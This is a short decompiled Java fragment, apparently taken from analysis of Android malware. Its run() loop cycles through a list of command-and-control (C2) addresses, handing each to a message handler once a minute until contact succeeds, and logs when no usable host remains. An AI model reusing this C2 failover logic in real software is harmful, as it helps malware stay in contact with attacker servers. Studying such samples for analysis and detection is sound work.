 public void run() {
super.run();
int C2_addr_length = C2_addr.str.length;
int i = 0;
while(true) {
if(!this.obj1.bSendSuccess) {
if(C2_addr_length != 0 && i < C2_addr_length) {
try {
String str_C2_addr = C2_addr.str[i];
LogUtils.d("host", "test host=" + str_C2_addr);
if(str_C2_addr != null) {
Message v3 = new Message();
v3.what = 256;
v3.obj = str_C2_addr;
this.obj1.myHandler.sendMessage(v3);
}
++i;
Thread.sleep(60000);
continue;
label_9:
this.obj1.bSendSuccess = true;
LogUtils.d("host", "not found usable host");
return;
}
catch(InterruptedException v1) {
LogUtils.e("host", v1.getMessage(), ((Throwable)v1));
continue;
}
}
goto label_9;
}
return;